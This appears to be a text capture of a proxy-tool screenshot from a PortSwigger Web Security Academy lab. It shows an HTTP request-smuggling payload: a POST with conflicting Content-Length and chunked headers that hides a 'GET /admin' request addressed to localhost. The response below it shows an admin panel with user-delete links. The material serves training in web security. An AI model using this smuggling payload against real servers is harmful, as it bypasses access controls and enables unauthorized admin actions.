 1 POST / HTTP/1.1 \r \n
2 Host: 0a7b00c10367fc5e817825cb0057008f.web-security-academy.net \r \n
3 Cookie: session=7weoQ6KCBdPRNEmYeqMZJd2Wqhc7ui4H \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8 \r \n
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 \r \n
7 Accept-Encoding: gzip, deflate, br \r \n
8 Referer: https://portswigger.net/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Sec-Fetch-Dest: document \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-Site: cross-site \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Priority: u=0, i \r \n
15 Te: trailers \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 120 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /admin HTTP/1.1 \r \n
23 Host: localhost \r \n
24 Content-Type: application/x-www-form-urlencoded \r \n
25 Content-Length: 10 \r \n
26 \r \n
27 x= \r \n
28 \r \n
29
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75